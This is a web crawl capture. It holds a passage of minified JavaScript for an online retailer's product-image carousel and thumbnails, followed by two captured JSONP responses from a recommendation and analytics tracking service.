a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){n(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",n=0,s=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&n==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(s?n+1:n,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===n?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(s?n+1:n,'"/>\n                    </a>\n                    '),r+=o),i&&n==a){var u=""===r?0:n+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,s=!0}n++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,n={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=s.default;try{r=new o(e,n)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),n=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,h=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),h){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new s.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new s.default("#quickViewModal .primary.pdp-swiper")}try{new s.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new s.default("#quickViewModal .secondary.pdp-swiper")}try{new s.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new s.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!h&&a.length>0){var p=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,p&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new s.default(".product-detail .primary.pdp-swiper",c)}catch(e){new s.default(".product-detail .primary.pdp-swiper")}try{new s.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new s.default(".product-detail .secondary.pdp-swiper")}}if(n.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new s.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=bcejLg4EaZ7fg8hXPvbcPbytl2&userId=&emailId=&products=id%3A%3A000867060%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000761454%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858843%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858842%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858841%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856465%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852487%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852436%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852430%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852358%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000850941%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000857191%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852495%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852468%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852440%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000850957%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000828861%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000828368%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=products-in-all-categories&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=noresults-help&slotConfigId=Noresults_Einstein&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2437&anchors=&__recoUUID=b5bcbf8c-c20c-400f-81f0-6877c42ed083&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fedits%2Fweekend-wardrobe%2F&__cq_uuid=bcejLg4EaZ7fg8hXPvbcPbytl2&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769809875972&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"bcejLg4EaZ7fg8hXPvbcPbytl2","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback1&cookieId=bcejLg4EaZ7fg8hXPvbcPbytl2&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fedits%2Fweekend-wardrobe%2F&ls=true&_=1769809873015&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcejLg4EaZ7fg8hXPvbcPbytl2%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fedits%2Fweekend-wardrobe%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769809873015%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"bcejLg4EaZ7fg8hXPvbcPbytl2","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);